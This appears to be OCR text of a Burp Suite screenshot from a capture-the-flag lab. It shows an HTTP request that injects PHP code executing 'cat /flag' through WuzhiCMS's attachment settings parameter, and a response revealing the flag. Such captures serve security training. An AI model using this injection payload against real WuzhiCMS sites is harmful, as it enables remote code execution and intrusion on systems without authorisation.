 Request
P Raw Hex \n
1 GET
http://eci-2zecokcat2oikeza7159.cloudeci1.ichunqiu.com/www/index.php?m=
attachment&f=index&v=set&_su=wuzhicms&submit=1&setting=
%3C?php%20system(%22cat%20/flag%22);?%3E HTTP/1.1
2 Host: eci-2zecokcat2oikeza
<?php system("cat /flag");?>
Press 'F2' for focus
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1696299888;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696299888; SL_G_WPT_TO=zh;
SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=
hlcs1p40lnand5othg1f8aaon3; MJT_uid=
9cfeaQ1XkoHfowlX9P3F0SI2LYB4Q4V1YXmLAMWz; MJT_username=
f96dHArD362BHpE2K2lHltiFd6UoZP%2FTpU75csktHbLzmA; MJT_wz_name=
83d5k0mm%2BBfPBsjkZZ7y%2B3hELWbzeCabKEnURRLmffD48A
12 referer:
http://eci-2zecokcat2oikeza7159.cloudeci1.ichunqiu.com/www/index.php?m=
core&f=index&v=login&_su=wuzhicms&_menuid=0
13 Connection: close
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 2778
3 Cache-Control: no-store, no-cache, must-revalidate, post-c
pre-check=0
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Date: Tue, 03 Oct 2023 04:34:47 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Keep-Alive: timeout=4
9 Pragma: no-cache
10 Proxy-Connection: keep-alive
11 Vary: Accept-Encoding
12
13 flag{b181d8be-7a77-403d-9956-11751432bce5}<!DOCTYPE html>
14 <!--[if lt IE 7]> <html class="no-js sidebar-large lt
lt-ie7"> <![endif]-->
15 <!--[if IE 7]> <html class="no-js sidebar-large lt
<![endif]-->
16 <!--[if IE 8]> <html class="no-js sidebar-large lt
<![endif]-->
17 <!--[if gt IE 8]><!--> <html lang="zh-cn" class="no-js sid
<!--<![endif]-->
18 <meta http-equiv="content-type" content="text/html;chars
CHARSET;?>" />
19 <!--[if IE]>
20 <meta http-equiv="X-UA-Compatible" content="IE=edge,chro
21 <![endif]-->
22 <head>